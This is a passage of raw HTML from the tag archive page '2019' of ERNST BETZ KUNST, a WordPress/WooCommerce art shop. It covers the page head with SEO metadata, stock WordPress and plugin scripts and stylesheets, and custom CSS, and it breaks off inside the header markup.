

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ernstbetz.de/produkt-schlagwort/2019/
body_size: 14018
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.11.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="de">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <script type="application/javascript">var MikadoAjaxUrl = "https://ernstbetz.de/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2019 Archive - ERNST BETZ KUNST</title>
	<link rel="canonical" href="https://ernstbetz.de/produkt-schlagwort/2019/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2019 Archive - ERNST BETZ KUNST" />
	<meta property="og:url" content="https://ernstbetz.de/produkt-schlagwort/2019/" />
	<meta property="og:site_name" content="ERNST BETZ KUNST" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ernstbetz.de/produkt-schlagwort/2019/","url":"https://ernstbetz.de/produkt-schlagwort/2019/","name":"2019 Archive - ERNST BETZ KUNST","isPartOf":{"@id":"https://ernstbetz.de/#website"},"primaryImageOfPage":{"@id":"https://ernstbetz.de/produkt-schlagwort/2019/#primaryimage"},"image":{"@id":"https://ernstbetz.de/produkt-schlagwort/2019/#primaryimage"},"thumbnailUrl":"https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019.jpg","breadcrumb":{"@id":"https://ernstbetz.de/produkt-schlagwort/2019/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://ernstbetz.de/produkt-schlagwort/2019/#primaryimage","url":"https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019.jpg","contentUrl":"https://ernstbetz.de/wp-content/uploads/2019/07/Blue-Pink-Lion_2019.jpg","width":1920,"height":1920},{"@type":"BreadcrumbList","@id":"https://ernstbetz.de/produkt-schlagwort/2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://ernstbetz.de/"},{"@type":"ListItem","position":2,"name":"2019"}]},{"@type":"WebSite","@id":"https://ernstbetz.de/#website","url":"https://ernstbetz.de/","name":"ERNST BETZ KUNST","description":"Erst ist das Leben, heiter die Kunst","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ernstbetz.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href="https://fonts.bunny.net" rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/ernstbetz.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//ernstbetz.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//ernstbetz.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_membership_style-css' href='//ernstbetz.de/wp-content/plugins/mikado-membership/assets/css/membership.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_membership_responsive_style-css' href='//ernstbetz.de/wp-content/plugins/mikado-membership/assets/css/membership-responsive.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ernstbetz.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='depot_mikado_default_style-css' href='//ernstbetz.de/wp-content/themes/depot/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_child_style-css' href='//ernstbetz.de/wp-content/themes/depot-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_modules-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/modules.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_awesome-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_elegant-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/elegant-icons/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_ion_icons-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_linea_icons-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/linea-icons/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_linear_icons-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/linear-icons/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//ernstbetz.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//ernstbetz.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_woo-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/woocommerce.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_woo_responsive-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/woocommerce-responsive.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_style_dynamic-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/style_dynamic.css?ver=1521449151' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_modules_responsive-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/modules-responsive.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_style_dynamic_responsive-css' href='//ernstbetz.de/wp-content/themes/depot/assets/css/style_dynamic_responsive.css?ver=1521449151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//ernstbetz.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='depot_mikado_google_fonts-css' href='//fonts.bunny.net/css?family=Catamaran%3A300%2C400%7CMontserrat%3A300%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"3c8a45498d","_rest_nonce":"fa6e553232","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/ernstbetz.de\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.132" id="spbc_cookie-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ernstbetz.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/uploads/hm_custom_css_js/custom.js?ver=1563780362" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://ernstbetz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ernstbetz.de/wp-json/wp/v2/product_tag/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ernstbetz.de/xmlrpc.php?rsd" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ernstbetz.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ernstbetz.de/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ernstbetz.de/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

.mkd-title {
display:none !important;
}


.mkd-position-right {
	display:none;
}


.mkd-footer-bottom-column-1 {
color: darkgray !important;
}


@media only screen and (max-width: 1024px) {
    .mkd-mobile-header .mkd-mobile-logo-wrapper a {
margin-top:-57px !important;
height: 42px !important;
    }
	.mkd-position-right {
	display:block;
}

}



 .mkd-vertical-align-containers .mkd-position-right:before {
content: "";
display: inline-block;
vertical-align: middle;
height: 100%;
margin-right: -3px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-176 theme-depot mikado-core-1.0 mkd-social-login-1.0 woocommerce woocommerce-page woocommerce-no-js depot child-child-ver-1.0.0 depot-ver-1.1.2 mkd-grid-1300 mkd-header-centered mkd-menu-area-shadow-disable mkd-menu-area-in-grid-shadow-disable mkd-menu-area-border-disable mkd-menu-area-in-grid-border-disable mkd-logo-area-border-disable mkd-logo-area-in-grid-border-disable mkd-header-vertical-shadow-disable mkd-header-vertical-border-disable mkd-fixed-on-scroll mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-dropdown-animate-height mkd-side-menu-slide-from-right mkd-woocommerce-page mkd-woocommerce-columns-4 mkd-woo-normal-space mkd-woo-pl-info-below-image mkd-woo-single-switch-image mkd-woo-single-thumb-on-left-side wpb-js-composer js-comp-ver-5.6 vc_responsive mkd-slide-from-header-bottom" itemscope itemtype="http://schema.org/WebPage">
    <section class="mkd-side-menu">
    <div class="mkd-side-area-inner">
        <div class="mkd-close-side-menu-holder">
            <a class="mkd-close-side-menu" href="#" target="_self">
                <span class="icon-arrows-remove"></span>
            </a>
        </div>
            </div>
    <div class="mkd-side-area-bottom">
            </div>
</section>
    <div class="mkd-wrapper">
        <div class="mkd-wrapper-inner">
            
<header class="mkd-page-header">
    <div class="mkd-logo-area">
        			            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-center">
                    <div class="mkd-position-center-inner">
                        

<div class="mkd-logo-wrapper">
    <a itemprop="url" href="https://ernstbetz.de/" style="height: 42px;">
        <img itemprop="image" class="mkd-normal-logo" src="//ernstbetz.de/wp-content/uploads/2019/07/LogoMedium.png"  alt="logo"/>
                <img itemprop="image" class="mkd-light-logo" src="//ernstbetz.de/wp-content/uploads/2019/07/LogoMedium.png"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
            </div>
            </div>
            <div class="mkd-fixed-wrapper">
        <div class="mkd-menu-area">
        			            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                                            </div>
